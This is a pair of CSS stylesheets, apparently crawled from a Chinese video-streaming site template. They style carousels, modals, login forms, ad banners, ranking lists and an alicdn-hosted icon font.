.swiper-container {
	/* 设置Swiper风格 */
	--swiper-navigation-color: #fff;
	/* 单独设置按钮颜色 */
	--swiper-navigation-size: 20px;
	/* 设置按钮大小 */
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
	opacity: 0;
}

.swiper-button-next:hover,
.swiper-button-prev:hover {
	background-color: #000 !important;
	border-radius: 50% !important;
}

.swiper-button-next,
.swiper-button-prev {
	width: 50px !important;
	height: 50px !important;
}

.txt-info .gate span {
	background-color: rgba(0, 0, 0, .5);
	display: inline-block;
	margin-bottom: 5px;
	padding: 0 4px;
	border-radius: 2px;
	text-shadow: none;
	font-size: 12px;
	line-height: 18px;
	opacity: .65;
}

.layui-layer-msg {
	background-color: rgba(7, 7, 10, .92) !important;
	border-radius: 10px !important;
}

.mxonenotice {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	margin-top: -65px;
}

.mxonenotice h3,
.mxonenotice h5 {
	color: #fff;
	font-size: 16px;
}

.mb20 {
	margin-bottom: 20px;
}

.text-center {
	text-align: center;
}

.btn-blue {
	background-color: #4fb1f7;
	background: linear-gradient(to right, #4fb1f7 0, #6bb8ee 100%);
}

.btnmxone {
	display: inline-block;
	padding: 8px 30px;
	font-size: 12px;
	color: #fff;
	border-radius: 5px;
	margin: 0 10px;
}

.btn-yellows {
	background-color: #ff9900;
	background: linear-gradient(to right, #ff9900 0, #ff9f16 100%);
}

.btnmxone:hover {
	color: #fff;
}

.nonemore,
.nonemore:hover {
	background: none !important;
}

.mxonefoot {
	position: fixed;
	bottom: 0;
	width: 100%;
	padding: 5px 0 0;
	z-index: 999;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	border-top: 1px solid #fff;
	background: #fff;
}

.size20 {
	font-size: 18px !important;
	line-height: 0;
}

.mxonefoot .item {
	display: block;
	text-align: center;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	margin-top: 5px;
	margin-bottom: 5px;
}

@media(min-width:767px) {
	.mxonefoot {
		display: none !important;
	}

	.in {
		animation: ac 1s
	}

	.out {
		position: fixed;
		bottom: 10%;
		right: 2%;
		z-index: 9999;
		animation: an .5s
	}
}

@media(max-width:767px) {
	.pd60 {
		padding-bottom: 65px !important
	}

	.fixed_right_bar {
		bottom: 90px
	}
}

.btn-collect {
	border-radius: 50px;
	padding: 0 30px;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	background-color: #fc000c;
	background: linear-gradient(to right, #fc000c 0, #f9444d 100%);
}

.btn-collect i {
	margin-right: 5px;
	font-size: 12px;
	vertical-align: 1px;
}



.weui_msg_jump {
	padding-top: 20%;
	text-align: center;
}

.weui_icon {
	margin-bottom: 0.75rem;
}

.weui_icon i {
	font-size: 3.5rem;
	color: #F44336;
	line-height: 1em;
}

.weui_text {
	margin-bottom: 0.625rem;
	padding: 0 0.5rem;
}

.weui_msg_title {
	margin-bottom: 0.5rem;
	font-weight: 400;
	font-size: 2rem;
}

.weui_text p {
	line-height: 2.5rem;
}

.weui_text .weui_xtts {
	color: #333;
	font-size: 1.3rem;
}

.weui_text .weui_tips {
	color: #999;
	font-size: 0.325rem;
}

.weui_text .weui-p {
	padding: 0.25rem 0;
}

.weui_text .weui-a {
	background: none;
	border: 1px solid #ccc;
	color: #333;
}

.weui_text .weui_tzt a {
	color: #10AEFF
}

.subw500 {
	width: 500px;
	max-width: 500px;
}

.ovhidden {
	overflow: hidden;
}



.nav-menu-item-name-white {
	color: #f3f5f7;
}

.adpc {
	display: block;
}

@media(max-width:767px) {
	.adpc {
		display: none;
	}
}

.adwap {
	display: block;
}

@media(min-width:767px) {
	.adwap {
		display: none;
	}
}

.bgys {
	background: #eaedf1;
	margin: 0 0 50px;
}

.qxgddh {
	position: inherit;
	padding: 0;
}

.picw {
	width: calc(25% - 20px);
}

.top65 {
	padding-top: 65%;
}

.nohoverbg::before {
	background: none
}

.nohoverbg:hover .module-item-pic a {
	background: none
}

.ccenter {
	text-align: center;
}

.mxone-modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 9999;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0;
}

.mxone-modal__dialog {
	position: relative;
	width: 350px;
	margin: 140px auto;
}

.mxone-modal__content {
	position: relative;
	background-color: #fff;
	border-radius: 6px;
	outline: 0;
	box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}

.modal-open {
	overflow: hidden;
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000;
}

.modal-backdrop.fade {
	opacity: 0;
}

.modal-backdrop.fade.in {
	opacity: .5;
}

.mxone-pannel-box {
	padding: 10px;
}

.mxone-pannel_hd {
	padding: 10px;
}

.mxone-pannel__head {
	position: relative;
	height: 30px;
}

.mxone-pannel__head.active {
	height: 40px;
}

.mxone-pannel__head .title {
	float: left;
	margin: 0;
	padding-right: 10px;
	line-height: 24px;
}

.mxone-pannel__head .title img {
	display: inline-block;
	width: 24px;
	height: 24px;
	margin-right: 10px;
	vertical-align: -5px;
}

.mxone-pannel__head .more {
	line-height: 30px;
}

.mxone-pannel__head .title {
	float: left;
	margin: 0;
	padding-right: 10px;
	line-height: 24px;
}

.pull-right {
	float: right !important;
}

.input-list li {
	padding: 10px 20px;
}

.text-center {
	text-align: center;
}

.mxone_login__form .another {
	padding: 20px 10px 10px;
	text-align: center;
}

input,
textarea {
	outline: medium none;
	outline: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

input.form-control,
input.btn {
	outline: 0px;
	-webkit-appearance: none;
}

input[type="checkbox"] {
	vertical-align: -2px;
}


.form-control {
	display: block;
	width: 100%;
	height: 30px;
	padding: 10px;
	font-size: 12px;
	line-height: 25px;
	border-radius: 4px;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	background-color: #F5F5F5;
	color: #999999;
	border: 1px solid #EEEEEE;
}

textarea.form-control {
	height: auto;
}

.input-list {
	margin-bottom: 20px;
}

.input-list li {
	padding: 10px 20px;
}

.input-list li input.form-control {
	height: 40px;
}

.user-title {
	color: #333333;
	font-size: 18px;
}




/*ad*/
.homepage .agad ,.page .agad{
	position:absolute;
	top:0;
	display:none;
	width:100%;
	height:100%;
	z-index:11
}
@keyframes fadeIn-agad__screen {
	0% {
	opacity:0
}
to {
	opacity:1
}
}.agad__screen {
	width:100%;
	height:100%;
	position:relative;
	overflow:hidden;
	animation:fadeIn-agad__screen 0.7s ease-in-out
}
.agad__screen-count {
	font-size:12px;
	position:absolute;
	top:0;
	right:7.5%;
	width:140px;
	height:20px
}
.agad__screen-count .close,.agad__screen-count .txt {
	position:absolute;
	height:20px;
	line-height:20px;
	top:118px;
	right:0;
	color:#fff;
	z-index:10;
	background-color:rgba(0,0,0,.6)
}
.agad__screen-count .close .num,.agad__screen-count .txt .num {
	color:#ff5f00;
	padding:0 1px
}
.agad__screen .close {
	border-radius:0 10px 10px 0;
	padding:0 7px 0 4px
}
.agad__screen .txt {
	border-radius:10px 0 0 10px;
	padding:0 4px 0 7px;
	right:19px
}
.agad__screen-img {
	cursor:pointer;
	width:100%;
	height:100%;
	z-index:1;
	display:block;

	background-position:50%;
	background-repeat:no-repeat;
	background-size:cover
}
.agad__screen-img img {
	display:none
}




/*会员导航条*/
.drop-user{width:260px}
.text-content{    height: 30px;opacity: .6;font-size: 14px;color: #000000;line-height: 36px; padding: 0 20px;margin-bottom: 5px;}
.text-alink{    padding: 0 20px; height: 40px;font-size: 14px;line-height: 40px;}    
 .text-alink i {  padding: 0 10px;}
.button-area{border-radius: 20px;overflow: hidden; width: -webkit-calc(100% - 40px); width: calc(100% - 40px);margin: 13px auto 20px;height: 32px;}  
.button-area button{width: 100%; background: #ff008c; border-radius: 20px; border: none; height: 32px; line-height: 32px; color: #fff; font-family: PingFangSC-Medium;font-size: 14px; outline: none;cursor: pointer;}



.split-line {
	display: inline-block;
	margin-left: 12px;
	margin-right: 12px;
	width: 1px;
	height: 14px;
	vertical-align: -2px;
	background-color: #EEEEEE;
}

.top-line,
.bottom-line {
	position: relative;
}

.top-line:before {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	width: 100%;
	height: 1px;
	border-top: 1px solid #EEEEEE;
}

.bottom-line:after {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 1px;
	border-bottom: 1px solid #EEEEEE;
}

.text-muted {
	color: #999999;
}

.btn4 {
	border-radius: 4px;
}

.dymrslide {
	display: block;
	position: relative;
	padding-top: 150%;
	background-size: cover;
	border-radius: 5px;
}

.dymrslide.banner {
	padding-top: 35%;/*横幅加宽2022-3-12 23:41:29*/
}

@media (max-width:767px) {
    

    
    
    
	.dymrslide.banner {
		padding-top: 45%;
	}
}

.list .list-item {
	width: calc(25% - 28px)
}

.list .list-item {
	display: inline-block;
    background: hsla(0,0%,100%,0);
        border: 1px solid #f5f5f5;
	margin: 0 12px 24px;
	border-radius: 4px;
	overflow: hidden
}

.list .list-item .item-title {
	background: #ECEEF1;
	border-bottom: 1px solid #f5f5f5;
	height: 60px;
	line-height: 60px;
	margin: 0;
	font-size: 22px;
	color: #282828;
	font-weight: 400
}

.list .list-item .item-title i {
	margin-left: 24px;
	margin-right: 8px;
	font-size: 22px;
}
.keyword {
    color:#282828;
}
.order{color: #b0b0b0;}

.list .list-item .item:hover {
	background: #fff
}

.list .list-item .item:hover .keyword {
	color: #ff2a14
}

.list .list-item .item {
	text-decoration: none;
	display: block;
	padding-top: 15px;
	padding-bottom: 15px;
	font-size: 16px;
	color: hsla(0, 0%, 100%, .87);
	line-height: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.list .list-item .one {
	color: #fc4274
}

.list .list-item .two {
	color: #ff8155
}

.list .list-item .three {
	color: #fcb80a
}

.list .list-item .item .order {
	margin: 0 21px 0 24px
}

.gmmxone{z-index:1;}

.list .list-item .item .tag {
	display: inline-block;
	margin-left: 8px;
	background-color: #0d9bff;
	font-size: 12px;
	padding: 2px;
	line-height: 12px;
	color: #fff;
	text-align: center;
	position: relative;
	top: 1px;
	vertical-align: middle;
	border-radius: 2px
}

.list .list-item .item span {
	vertical-align: middle;
	line-height: 16px
}

@media(max-width:899px) {
	.list .list-item {
		width: calc(50% - 28px)
	}
}

@media(max-width:559px) {
	.list .list-item {
		width: calc(100% - 24px)
	}
	.ovauto{overflow:auto;}
}
.module-item-cover.nohoverbg.pt50 {
    padding-top: 50%;
}
.w16{
      width: calc(16.66% - 18px);
    margin: 0 18px 15px 0;
}
.module-line-list .w16:nth-child(n+7){
    display: none;
}
@media (max-width: 899px){
.w16 {
    width: calc(25% - 15px);
    margin: 0 15px 20px 0;
}
.module-line-list .w16:nth-child(n+7), .module-lines-list .w16:nth-child(n+9){display:none;}    
}
@media (max-width: 559px){
.w16 {
    width: calc(50% - 10px);
    margin: 0 10px 12px 0;
}
}
.w100{width:100%!important;}
  .shrink,.morecontent{color: #ff2a14; cursor: pointer;}
.dbiconys{display:none;}


 .mx-mac_msg_jump {
	box-shadow:0 7px 21px rgba(149,157,165,.22);
	margin:35px auto;
	padding:50px 25px;
	width:100%;
	border-radius:4px
}
.mx-mac_msg_jump .msg_jump_tit {
	margin-bottom:25px;
	text-align:center;
	line-height:26px;
	color:#222;
	font-size:1.5rem;
	font-weight:700
}
.mx-mac_msg_jump .text {
	margin-bottom:10px;
	color:#222;
	font-size:14px
}
.mx-mac_msg_jump .title {
	margin-bottom:10px;
	color:#666;
	font-size:14px
}
@media (min-width:768px) {
	.mx-mac_msg_jump {
	margin:35px auto;
	padding:50px;
	width:400px
}
}.mx-mac_msg_jump .form .item1 {
	position:relative;
	border:1px solid;
	border-radius:4px;
	line-height:43px;
	border-color:#f2f2f2
}
.mx-mac_msg_jump .form .item1 input {
	display:inline-block;
	padding:0 10px;
	width:65%;
	border:none;
	background:0 0;
	line-height:inherit
}
.mx-mac_msg_jump .form .item1 .get-pwd {
	float:right;
	display:inline-block;
	padding-right:10px;
	width:35%;
	text-align:right;
	line-height:inherit;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}

.btnpwd {
	display:inline-block;
	margin-top:25px;
	width:100%;
	border:none;
	border-radius:4px;
	line-height:45px;
	cursor:pointer;
	text-align:center;
	background:#ff2a14;
	color:#fff
}
.btnpwd:hover {
	background:linear-gradient(90deg,#ff9800,#ff2a14) !important;
	color:#fff
}
.btnlogin{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;background:#ff2a14;color:#fff;}.btnlogin:hover{background:linear-gradient(90deg,#ff9800,#ff2a14) !important;color:#fff;}.btncz{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;border:1px solid #ff2a14;color:#ff2a14;}
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px white inset
}
/*playtitle*/
.module-list-right-title-wrap .thesis-wrap{height: 26px;line-height: 26px;}
.module-list-right-title-wrap .thesis-wrap a{font-size: 20px;color: hsla(189, 60%, 48%);}
.module-list-right-title-wrap .thesis-wrap .title-link{display: block;float: left;width: 180px; display: -webkit-box;   overflow: hidden;text-overflow: ellipsis;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
.module-list-right-title-wrap .thesis-wrap .reserve{    float: right;cursor: pointer;}
.module-list-right-title-wrap .thesis-wrap .reserve.disabled{color: #ff1800;}
.module-list-right-title-wrap .title-info{ font-size: 12px;margin-top: 10px;padding-bottom: 20px;color:hsla(189, 60%, 48%)}

.module-list-right-title-wrap .title-info-ad .button-container{margin-bottom: 15px;}
.module-list-right-title-wrap .title-info-ad .button-container{top: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center; justify-content: center;width: 100%;height: 40px;border-radius: 8px; font-size: 14px; font-family: MicrosoftYaHeiSemibold; text-align: center; cursor: pointer;-moz-user-select: none;-webkit-user-select: none;-ms-user-select: none; user-select: none;}
.module-list-right-title-wrap .title-info-ad .button-container.button-vip{background: -webkit-gradient(linear,left top,right top,from(#ffaf33),to(#ff4239)); background: linear-gradient(90deg,#ffaf33,#ff4239);}
.module-list-right-title-wrap .title-info-ad .button-container.button-app{background: -webkit-gradient(linear,left top,right top,from(#2eb5c3),to(#673AB7));
    background: linear-gradient(90deg,#2eb5c3,#673AB7);}
    /*playtitle*/

/*xiangguan actor*/
.actor_part{width: 200px; float: left; display: block; overflow: hidden; padding: 5px;background: #ffffff;border-radius: 50px;border: 1px solid #e5e5ef; }
a.actor_part:hover{color: #fff; background: #ff2a14;border: 1px solid #ff2a14;}
.actor_pic{position: relative; display: block; width: 50px; height: 50px;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_pic img{width: 100%; height: 70px;}
.actor_name{text-align: center; padding-top: 5px; padding-left: 5px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 14px;}

.module-actor-list {position: relative;}
.actor-list{width: 100%; position: relative;z-index: 1;height: 120px;}
.actor-list div.current .actor_part{color: #fff; background: #ff2a14;border: 1px solid #ff2a14;}   
.actor-list .current { width: 202px; position: relative;}
.actor-list .current:after { content: ""; display: inline-block;  width: 100%; height: 1px;background-image: -webkit-gradient(linear,left top,right top,from(#dfdfe2),color-stop(50%,#ff2a14),to(#dfdfe2));background-image: -o-linear-gradient(left,#1e1e24,#ff008c 50%,#1e1e24);
    background-image: linear-gradient(90deg,#dfdfe2,#ff2a14 50%,#dfdfe2); position: absolute; bottom: -30px;left: 0;}
.actor_xian { content: "";display: inline-block;border-bottom: 1px solid #dfdfe2; bottom: 0;left: 0; width: 100%;height: 30px;}
.actor_arrow{display: none; position: absolute;bottom: -36px; left: 50%; margin-left: -7px;width: 14px; height: 14px;background-color: #ff2a14;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg); z-index: 1;}   
 .actor-list .current .actor_arrow{display: block;}   
.actor-list .current .actor_arrow:after{ background-color: #ffffff;}
.actor-list .current .actor_arrow:after {content: "";position: absolute;left: 2px;top: 2px; width: 14px;height: 14px;-webkit-transform: skew(-15deg,-15deg);-ms-transform: skew(-15deg,-15deg); transform: skew(-15deg,-15deg);}    

.trochanter-actorvbox{}
.trochanter-actorvbox .module-items.current {display:block;}
.trochanter-actorvbox .module-items.dd  {display:none;}


@media (max-width: 1549px){.actor_part{width: 150px;}.actor-list .current { width: 152px;}}

@media (max-width: 899px){.actor-list{height: 106px;}}






/*海报广告样式  ad*/
@media screen and (max-width: 1000px) { 
  .appnone{
        display:none;  }
    
}
.app-guide {
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 10;
	width: 100%;
	height: 100px;
	background: rgb(22 22 26 / 80%);
	transform: translateX(-3000px);
	-webkit-animation: showappguide 2s linear forwards;
	animation: showappguide 2s linear forwards
}

.app-guide .app-guide-content {
	position: relative;
	height: 100%;
	padding-top: 31px;
	box-sizing: border-box;
	min-width: 1163px
}

.app-guide .app-guide-content .guide-ac {
	position: absolute;
	bottom: 0;
	left: -70px;
	width: 330px;
	height: 150px
}

.app-guide .app-guide-content .guide-text {
	width: 867px;
	height: 38px;
	margin-left: 260px
}

.app-guide .app-guide-content .guide-qrcode {
	position: absolute;
	right: 160px;
	top: 5px;
	width: 80px;
	height: 80px;
	border: 5px solid #fff
}

.app-guide .app-guide-content .guide-close {
	position: absolute;
	right: 0;
	top: 7px;
	width: 27px;
	height: 27px;
	text-align: center;
	opacity: 1;
	cursor: pointer;
	background-size: 100%
}

.app-guide-hide {
	-webkit-animation: hideappguide 2s linear forwards;
	animation: hideappguide 2s linear forwards
}

@-webkit-keyframes showappguide {
	0% {
		transform: translateX(-3000px)
	}

	to {
		transform: translateX(0)
	}
}

@keyframes showappguide {
	0% {
		transform: translateX(-3000px)
	}

	to {
		transform: translateX(0)
	}
}

@-webkit-keyframes hideappguide {
	0% {
		transform: translateX(0)
	}

	to {
		transform: translateX(-3000px)
	}
}

@keyframes hideappguide {
	0% {
		transform: translateX(0)
	}

	to {
		transform: translateX(-3000px)
	}
}

.app-guide .app-guide-content .guide-text {
	width: 867px;
	height: 38px;
	margin-left: 260px;
}

.wwwp img {
	vertical-align: top;
}

.app-guide .app-guide-content .guide-ac {
	position: absolute;
	bottom: 0;
	left: -70px;
	width: 330px;
	height: 150px;
}

.app-guide .app-guide-content .guide-qrcode {
	position: absolute;
	right: 160px;
	top: 5px;
	width: 80px;
	height: 80px;
	border: 5px solid #fff;
}

.app-guide .app-guide-content .guide-close {
	position: absolute;
	right: 0;
	top: 7px;
	width: 27px;
	height: 27px;
	text-align: center;
	opacity: 1;
	cursor: pointer;
	background-size: 100%;
}

.wwwp {
	width: 1163px;
	margin: 0 auto;
}

/*海报广告样式  ad*/




/*预告*/
.module-items .pack_reserve {position: relative;margin-bottom: 16px; height: 30px; text-align: center;}
.module-items .pack_reserve p {position: relative; z-index: 8; display: inline-block;padding: 0 10px;height: 30px;background: #ffffff;text-align: center;font-size: 16px; line-height: 30px;}
.module-items .pack_reserve:after {content: ""; width: -webkit-calc(100% + 12px);width: calc(100% + 12px); height: 1px;     background: hsl(0deg 0% 16% / 87%);  opacity: .2; position: absolute; left: 0;top: 15px;z-index: 5;}

.module-item .reserve {position: absolute;right: 0;bottom: 0; display: block;width: 48px; height: 24px; line-height: 22px;text-align: center; font-size: 12px; color: #ff2a14; box-sizing: border-box; border-radius: 16px;border: 1px solid #ff2a144a;cursor: pointer;} 
.module-item .reserve:hover {color: #fff;background: #ff2a14;}
@media (max-width: 640px){
.module-items .pack_reserve p  {
   font-size: 13px; }
}


/**/
.homepage_homepage_channelnav {
	position:relative;
	height:90px;
	width:100%;
	font-size:16px;
	line-height:24px;
	margin-bottom:60px;
	margin-top:-50px;/*幻灯片下导航高度*/
	text-shadow:0 1px 2px rgb(247 247 247 / 26%);
	z-index:2;
	top:32px;
	background-color:#fff;
	border-radius:10px;
}
.homepage_homepage_channelnav .homepage_left_content {
	position:relative;
	float:left;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new {
	display:inline-block;
	vertical-align:top;
	padding:16px 0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	display:block;
	float:left;
	position:relative;
	width:136px;
	text-align:center;
	margin:5px 74px 0 0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_title_new {
	display:block;
	font-size:26px;
	-webkit-font-family:SimHei;
	font-family:Alibaba PuHuiTi B,pingfang SC;
	font-weight:900;
	text-align:center;
	pointer-events:auto;
	position:relative;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_sub_new .homepage_sub_title_new {
	display:inline-block;
	margin:8px 8px 4px 0;
	max-width:64px;
	overflow:hidden;
	white-space:nowrap;
	font-size:16px;
	font-family:PingFang SC;
	font-weight:400;
	text-align:left;
	pointer-events:auto;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_sub_new .homepage_sub_title_new:nth-child(2) {
	margin-right:0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_normal_tabs_wrap {
	display:inline-block;
	vertical-align:top;
	padding:16px 0;
}
.homepage_homepage_channelnav .homepage_normal_tabs {
	display:inline-block;
	margin-right:24px;
}
.homepage_homepage_channelnav .homepage_normal_tabs a {
	display:block;
	pointer-events:auto;
}
.homepage_homepage_channelnav .homepage_normal_tabs a:first-child {
	margin-bottom:14px;
}
.homepage_homepage_channelnav .homepage_opt_wrap {
	height:90px;
	float:right;
	width:283px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a {
	display:block;
	height:90px;
	float:left;
	position:relative;
	width:70px;
	pointer-events:auto;
	text-align:center;
}
.homepage_homepage_channelnav .homepage_opt_wrap a img {
	position:absolute;
	width:32px;
	left:50%;
	-webkit-transform:translateX(-50%);
	-ms-transform:translateX(-50%);
	transform:translateX(-50%);
	right:0;
	top:19px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a span {
	display:block;
	margin-top:54px;
	font-size:14px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a {
	margin-right:24px;
}
.homepage_homepage_channelnav .homepage_cut_line_wrap {
	overflow:hidden;
	position:relative;
	height:100px;
}
.homepage_homepage_channelnav .homepage_cut_line {
	width:1px;
	height:60px;
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translate(-50%,-50%);
	-ms-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	background:-webkit-gradient(linear,left top,left bottom,color-stop(0,hsla(0,0%,100%,0)),color-stop(.31,hsla(0,0%,100%,.5)),color-stop(.56,hsla(0,0%,100%,.5)),color-stop(1,hsla(0,0%,100%,0)));
	background:-webkit-linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.5) .31,hsla(0,0%,100%,.5) .56,hsla(0,0%,100%,0) 1);
	background:linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.5) .31,hsla(0,0%,100%,.5) .56,hsla(0,0%,100%,0) 1);
}

.homepage_channel_video_wrap {
	background-color:rgba(18,19,24,.8);
	box-shadow:0 1px 4px .08px rgba(16,17,19,.3);
	border-radius:5px;
	font-size:0;
	display:none;
	width:495px;
	position:absolute;
	bottom:75px;
	padding:10px 10px 0px 15px;
	z-index:3;
	animation-name:content;
	animation-duration:0.5s;
}
.homepage_title {
	display:block;
	width:100%;
	text-align:left;
	height:20px;
	line-height:20px;
	font-size:14px;
	margin-bottom:10px;
	color:#ddd;
}
.homepage_video_wrap {
	display:inline-block;
	margin-right:10px;
	width:106px;
	color:#ddd;
}
.homepage_video_wrap .homepage_video_img {
	height:140px;
	object-fit:cover;
	width:100%;
	border-radius:4px;
	margin-bottom:5px
}
.homepage_video_wrap .homepage_video_title {
	width:100%;
	height:18px;
	line-height:18px;
	font-size:13px;
	text-overflow:ellipsis;
	overflow:hidden;
	white-space:nowrap;
	text-align:left;
}
.homepage_homepage_channelnav .homepage_channel_video_wrap .homepage_arrow {
	left:61px;
}
.homepage_homepage_channelnav .homepage_arrow {
	position:absolute;
	bottom:-10px;
	width:0;
	height:0;
	right:45px;
	border:5px solid transparent;
	border-bottom-color:rgba(18,19,24,.8);
	-webkit-transform:rotateX(180deg);
	transform:rotateX(180deg);
}
.homepage_more_tab_wrap {
	position:absolute;
	bottom:46px;
	right:20px;
	max-width:310px;
	background:#2a2a32;
	box-shadow:0 -12px 24px 0 rgba(0,0,0,.22);
	border-radius:4px;
	padding:13px 5px;
	-webkit-animation-name:homepage_more_tab_wrap-in-animation;
	animation-name:homepage_more_tab_wrap-in-animation;
	-webkit-animation-duration:.3s;
	animation-duration:.3s
}
.homepage_more_tab_wrap .homepage_tab {
	display:block;
	height:22px;
	line-height:22px;
	font-size:16px;
	margin:7px 15px;
	float:left
}
.homepage_more_tab_wrap .homepage_tab:hover {
	color:#0d9bff
}
.homepage_title .fa {
	margin-left:5px;
	font-size:13px
}









@media (max-width:1810px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 30px 0 0;
}
}@media (max-width:1679px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 20px 0 0;
}
@media (max-width:1550px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 10px 0 0;
}
@media (max-width:1239px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 5px 0 0;
}
.homepage_homepage_channelnav .homepage_cut_line {
	display:none;
}
.homepage_homepage_channelnav .homepage_opt_wrap a:nth-child(3) {
	display:none;
}
}@media (max-width:1200px) {
	.homepage_homepage_channelnav {
	display:none;
}
}@media (max-width:1329px) and (min-width:900px) {
	.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(5),.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(6) {
	display:none;
}
}@media (max-width:1689px) and (min-width:1240px) {
	.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(6) {
	display:none;
}



.search-cupfox .icon-cupfox {
	background: url(../image/cupfox_logo.svg) no-repeat center;
	height: 21px;
	width: 28px;
	background-size: 100%
}}

--- FILE ---
content_type: text/css
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/css/aliicon.css
body_size: 1721
content:
@font-face {
  font-family: 'iconfont'; 
  src: url('//at.alicdn.com/t/font_2614090_df1ikcweji.woff2?t=1625393507529') format('woff2'),
       url('//at.alicdn.com/t/font_2614090_df1ikcweji.woff?t=1625393507529') format('woff'),
       url('//at.alicdn.com/t/font_2614090_df1ikcweji.ttf?t=1625393507529') format('truetype');
}
.iconfont{
    font-family:"iconfont" !important;
    font-style:normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: 0.2px;
    -moz-osx-font-smoothing: grayscale;}


.icon-gengduo2:before {
  content: "\e6a6";
}

.icon-gengduo3:before {
  content: "\e6a7";
}

.icon-gengduo4:before {
  content: "\e6a8";
}
.icon-paihangbang:before {
  content: "\e6a4";
}

.icon-paihangbang1:before {
  content: "\e6a5";
}

.icon-a-zhuanti7:before {
  content: "\e6a3";
}

.icon-a-zhuanti6:before {
  content: "\e6a2";
}

.icon-a-zhuanti5:before {
  content: "\e6a1";
}

.icon-a-zhuanti4:before {
  content: "\e6a0";
}

.icon-a-zhuanti3:before {
  content: "\e69e";
}

.icon-a-zhuanti2:before {
  content: "\e69d";
}

.icon-a-zhuanti1:before {
  content: "\e69c";
}

.icon-zhuanti5:before {
  content: "\e69b";
}

.icon-a-pinglun4:before {
  content: "\e69a";
}

.icon-a-pinglun3:before {
  content: "\e699";
}

.icon-a-pinglun21:before {
  content: "\e698";
}

.icon-a-pinglun11:before {
  content: "\e697";
}

.icon-pinglun7:before {
  content: "\e696";
}

.icon-a-pinglun3x:before {
  content: "\e695";
}

.icon-a-pinglun2:before {
  content: "\e694";
}

.icon-a-pinglun1:before {
  content: "\e693";
}

.icon-a-pinglun:before {
  content: "\e692";
}

.icon-zdfenxiaopaihangbang:before {
  content: "\e691";
}

.icon-xianrongpaihang-xian:before {
  content: "\e690";
}

.icon-a-paihang7:before {
  content: "\e68f";
}

.icon-a-paihang6:before {
  content: "\e68d";
}

.icon-a-paihang5:before {
  content: "\e68c";
}

.icon-a-paihang4:before {
  content: "\e68b";
}

.icon-a-paihang3:before {
  content: "\e68a";
}

.icon-a-paihang2:before {
  content: "\e689";
}

.icon-a-paihang1:before {
  content: "\e688";
}

.icon-paihang:before {
  content: "\e687";
}

.icon-a-gengduo10:before {
  content: "\e686";
}

.icon-a-gengduo9:before {
  content: "\e685";
}

.icon-a-gengduo8:before {
  content: "\e684";
}

.icon-a-gengduo7:before {
  content: "\e683";
}

.icon-a-gengduo6:before {
  content: "\e682";
}

.icon-a-gengduo5:before {
  content: "\e681";
}

.icon-a-gengduo4:before {
  content: "\e680";
}

.icon-a-gengduo3:before {
  content: "\e67f";
}

.icon-a-gengduo2:before {
  content: "\e67e";
}

.icon-a-gengduo11:before {
  content: "\e67d";
}

.icon-gengduo1:before {
  content: "\e67c";
}

.icon-a-gengduo1:before {
  content: "\e67b";
}

